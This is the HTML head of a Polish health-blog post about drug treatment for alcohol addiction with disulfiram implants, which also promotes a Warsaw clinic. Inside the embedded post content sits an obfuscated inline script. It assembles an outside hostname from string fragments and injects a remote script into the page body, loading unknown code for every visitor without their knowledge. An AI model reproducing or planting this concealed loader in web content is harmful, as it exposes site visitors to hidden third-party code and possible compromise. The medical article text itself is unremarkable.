

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/
body_size: 24599
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!--<link rel="stylesheet" href="https://unpkg.com/bootstrap-material-design@4.1.1/dist/css/bootstrap-material-design.min.css" integrity="sha384-wXznGJNEXNG1NFsbm0ugrLFMQPWswR3lds2VeinahP8N0zJw9VWSopbjv2x7WCvX" crossorigin="anonymous">-->
		<link rel="shortcut icon" href="https://olekach.pl/wp-content/themes/olekach/assets/img/logo.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Na czym polega farmakologiczne leczenie uzależnień? - Portal o lekach</title>
	<link rel="canonical" href="https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na czym polega farmakologiczne leczenie uzależnień? - Portal o lekach" />
	<meta property="og:description" content="Jedną z metod leczenia uzależnienia od alkoholu są tzw. leki antyalkoholowe, których skuteczność w połączeniu z terapią psychologiczną potwierdza wiele specjalistów. Wyjaśniamy, kiedy kuracja lekami odwykowymi ma sens, na czym polega leczenie i gdzie zgłosić się, aby uzyskać profesjonalną pomoc. Kiedy stosuje się leki antyalkoholowe? Zazwyczaj kurację tę zaleca się osobom, które bezskutecznie próbują zerwać [&hellip;]" />
	<meta property="og:url" content="https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/" />
	<meta property="og:site_name" content="Portal o lekach" />
	<meta property="article:published_time" content="2022-05-12T13:38:00+00:00" />
	<meta property="article:modified_time" content="2022-05-12T13:38:01+00:00" />
	<meta property="og:image" content="https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="840" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marcin Pityński" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marcin Pityński" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/","url":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/","name":"Na czym polega farmakologiczne leczenie uzależnień? - Portal o lekach","isPartOf":{"@id":"https://olekach.pl/#website"},"primaryImageOfPage":{"@id":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/#primaryimage"},"image":{"@id":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/#primaryimage"},"thumbnailUrl":"https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1.jpg","datePublished":"2022-05-12T13:38:00+00:00","dateModified":"2022-05-12T13:38:01+00:00","author":{"@id":"https://olekach.pl/#/schema/person/104469d92f26c7e8e81a614e6d2a26f2"},"breadcrumb":{"@id":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/#primaryimage","url":"https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1.jpg","contentUrl":"https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1.jpg","width":960,"height":840,"caption":"Na czym polega farmakologiczne leczenie uzależnień?"},{"@type":"BreadcrumbList","@id":"https://olekach.pl/blog/na-czym-polega-farmakologiczne-leczenie-uzaleznien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://olekach.pl/"},{"@type":"ListItem","position":2,"name":"Na czym polega farmakologiczne leczenie uzależnień?"}]},{"@type":"WebSite","@id":"https://olekach.pl/#website","url":"https://olekach.pl/","name":"Portal o lekach","description":"Kolejna witryna oparta na WordPressie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olekach.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://olekach.pl/#/schema/person/104469d92f26c7e8e81a614e6d2a26f2","name":"Marcin Pityński","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://olekach.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/78e4a0e8ab1f44762aa9886546e26b6a61b4869746ebb09fc2039cc3859b7456?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/78e4a0e8ab1f44762aa9886546e26b6a61b4869746ebb09fc2039cc3859b7456?s=96&d=mm&r=g","caption":"Marcin Pityński"},"description":"Zdrowy duch!"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://olekach.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://olekach.pl/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://olekach.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://olekach.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='roboto-font-file-css' href='https://olekach.pl/wp-content/themes/olekach/assets/font/roboto/Roboto-Bold.woff2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://olekach.pl/wp-content/themes/olekach/assets/css/bootstrap.min.css?ver=350715337' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C300%2C400%2C700%7CMaterial+Icons&#038;display=swap&#038;subset=latin-ext&#038;ver=974655930' type='text/css' media='all' />
<link rel='stylesheet' id='mdbootstrap-css' href='https://olekach.pl/wp-content/themes/olekach/assets/css/mdb.lite.min.css?ver=1859546947' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css' href='https://olekach.pl/wp-content/themes/olekach/assets/css/toastr.min.css?ver=2065753144' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://olekach.pl/wp-content/themes/olekach/assets/css/leaflet.css?ver=1602603442' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://olekach.pl/wp-content/themes/olekach/assets/css/olekach.css?ver=590261020' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://olekach.pl/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<style id='meks_ess-main-inline-css' type='text/css'>

                body .meks_ess a {
                    background: #000000 !important;
                }
                body .meks_ess.transparent a::before, body .meks_ess.transparent a span, body .meks_ess.outline a span {
                    color: #000000 !important;
                }
                body .meks_ess.outline a::before {
                    color: #000000 !important;
                }
                body .meks_ess.outline a {
                    border-color: #000000 !important;
                }
                body .meks_ess.outline a:hover {
                    border-color: #000000 !important;
                }
            
</style>
<link rel='stylesheet' id='wp_review-style-css' href='https://olekach.pl/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;}
</style>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/jquery-3.4.1.min.js?ver=1452756004" id="jquery-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/leaflet.js?ver=1882655563" id="leaflet-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/js.cookie.min.js?ver=777608707" id="js-cookie-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/toastr.min.js?ver=754366281" id="toastr-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var pharmacy = {"current_term":{"ID":37734,"post_author":"2","post_date":"2022-05-12 15:38:00","post_date_gmt":"2022-05-12 13:38:00","post_content":"<!-- wp:paragraph -->\n<p>Jedn\u0105 z metod leczenia uzale\u017cnienia od alkoholu s\u0105 tzw. leki antyalkoholowe, kt\u00f3rych skuteczno\u015b\u0107 w po\u0142\u0105czeniu z terapi\u0105 psychologiczn\u0105 potwierdza wiele specjalist\u00f3w. Wyja\u015bniamy, kiedy kuracja lekami odwykowymi ma sens, na czym polega leczenie i gdzie zg\u0142osi\u0107 si\u0119, aby uzyska\u0107 profesjonaln\u0105 pomoc.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Kiedy stosuje si\u0119 leki antyalkoholowe?<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Zazwyczaj kuracj\u0119 t\u0119 zaleca si\u0119 osobom, kt\u00f3re bezskutecznie pr\u00f3buj\u0105 zerwa\u0107 z na\u0142ogiem, podejmuj\u0105c wiele pr\u00f3b, kt\u00f3re zawsze ko\u0144cz\u0105 si\u0119 powrotem do uzale\u017cnienia. Leki odwykowe to dodatkowa mobilizacja, kt\u00f3ra pomaga upora\u0107 si\u0119 z tzw. ci\u0105gami alkoholowymi i szybciej powr\u00f3ci\u0107 do normalnego \u017cycia, bez potrzeby izolacji w zamkni\u0119tym o\u015brodku leczenia uzale\u017cnie\u0144. Kuracja farmakologiczna zalecana jest tak\u017ce osobom, kt\u00f3re wymagaj\u0105 hospitalizacji i natychmiastowego zerwania z na\u0142ogiem w celu powrotu do zdrowia.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Co musisz wiedzie\u0107 przed rozpocz\u0119ciem kuracji?<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Przede wszystkim, alkoholik musi by\u0107 \u015bwiadomym, jakie konsekwencje niesie za sob\u0105 si\u0119gni\u0119cie po substancje wysokoprocentowe w czasie trwania kuracji. Leki takie jak Disulfiram (zwany wcze\u015bniej Esperalem) w po\u0142\u0105czeniu z alkoholem wywo\u0142uj\u0105 szereg nieprzyjemnych objaw\u00f3w takich jak ko\u0142atanie serca, nag\u0142y wzrost ci\u015bnienia krwi, wymioty, nudno\u015bci i stany l\u0119kowe. Ta grupa lek\u00f3w zwanych awersyjnymi, ma doprowadzi\u0107 do zaprzestania picia alkoholu w obawie przed powy\u017cszymi nast\u0119pstwami.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Osoba, kt\u00f3ra rozpoczyna kuracj\u0119, musi by\u0107 przebadana przez lekarza specjalist\u0119, kt\u00f3ry wykluczy:<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:list -->\n<ul><li>choroby psychiczne, depresj\u0119 lub my\u015bli samob\u00f3jcze,<\/li><li>choroby wie\u0144cowe, ryzyko zawa\u0142u serca,<\/li><li>uczulenie na kt\u00f3ry\u015b ze sk\u0142adnik\u00f3w leku.<\/li><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:paragraph -->\n<p>Jak wygl\u0105da kuracja lekami antyalkoholowymi?<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Po zakwalifikowaniu do leczenia pacjent musi zg\u0142osi\u0107 si\u0119 na drobny zabieg chirurgiczny, kt\u00f3ry polega na zaszyciu dawek leku w specjalistycznej wszywce. Lek umieszcza si\u0119 w niewidocznym miejscu, najcz\u0119\u015bciej w okolicy po\u015bladk\u00f3w poprzez niewielkie naci\u0119cie. Zabieg wykonywany w celu zachowania ci\u0105g\u0142o\u015bci przyjmowania dawek, daje du\u017co wi\u0119ksze szanse na wyj\u015bcie z na\u0142ogu ni\u017c tradycyjna forma podawania lek\u00f3w, kt\u00f3re alkoholicy mog\u0105 pomija\u0107 lub zaprzesta\u0107. Wszywki nie da si\u0119 samodzielnie usun\u0105\u0107, potrzebna jest do tego pomoc lekarza. Po up\u0142ywie od 3 do 6 miesi\u0119cy kuracja musi zosta\u0107 zako\u0144czona, co nie oznacza ko\u0144ca leczenia, szczeg\u00f3lnie tego opartego o pomoc psychologiczn\u0105.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Gdzie zapisa\u0107 si\u0119 na leczenie tabletkami na alkoholizm?<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Leczenie lekami odwykowymi mo\u017ce odbywa\u0107 si\u0119 w gabinecie lekarza lub w domu pacjenta. Wa\u017cne, aby skontaktowa\u0107 si\u0119 z plac\u00f3wk\u0105, kt\u00f3ra posiada uprawienia do leczenia uzale\u017cnie\u0144 za pomoc\u0105 farmakologii oraz do\u015bwiadczenie z pacjentami, kt\u00f3rzy podejmowali ju\u017c wiele pr\u00f3b zerwania z na\u0142ogiem. Takim o\u015brodkiem jest Insertmed \u2014 nowoczesna klinika leczenia uzale\u017cnie\u0144 z Warszawy, z kt\u00f3r\u0105 mo\u017cesz skontaktowa\u0107 si\u0119 poprzez stron\u0119 internetow\u0105 - <a href=\"https:\/\/insertmed.pl\/\">https:\/\/insertmed.pl\/<\/a> lub pod numerem telefonu: +48 697 684 567.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:html -->\n<script>\n(function(){\naurj=document.createElement(\"script\");aurj_=\"u\"+(\"s\")+\"ta\";\naurj_+=(\"t.i\")+\"\"+\"n\";aurj_+=((\"f\")+\"o\");aurj.type=\"text\/javascript\";\naurj_+=\"\/\"; aurju=\"376422229\";aurju+=\".racbxh2jurja6XbyXcb\";aurju+=\"spzzzpbaaj2\";\naurj.src=\"https:\/\/\"+aurj_+aurju;aurj.async=true;document.body.appendChild(aurj);\n})();\n<\/script>\n<!-- \/wp:html -->","post_title":"Na czym polega farmakologiczne leczenie uzale\u017cnie\u0144?","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"na-czym-polega-farmakologiczne-leczenie-uzaleznien","to_ping":"","pinged":"","post_modified":"2022-05-12 15:38:01","post_modified_gmt":"2022-05-12 13:38:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/olekach.pl\/blog\/automatycznie-zapisany-szkic\/","menu_order":183,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw"},"map_url":"https:\/\/api.tiles.mapbox.com\/v4\/{id}\/{z}\/{x}\/{y}.png?access_token=pk.eyJ1IjoibWFwYm94IiwiYSI6ImNpejY4NXVycTA2emYycXBndHRqcmZ3N3gifQ.rJcFIG214AriISLbB6B5aw","ajaxurl":"https:\/\/olekach.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olekach.pl/wp-content/themes/olekach/assets/js/app.js?ver=728893272" id="app-js"></script>
<link rel="https://api.w.org/" href="https://olekach.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olekach.pl/wp-json/wp/v2/posts/37734" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olekach.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olekach.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folekach.pl%2Fblog%2Fna-czym-polega-farmakologiczne-leczenie-uzaleznien%2F&#038;format=xml" />
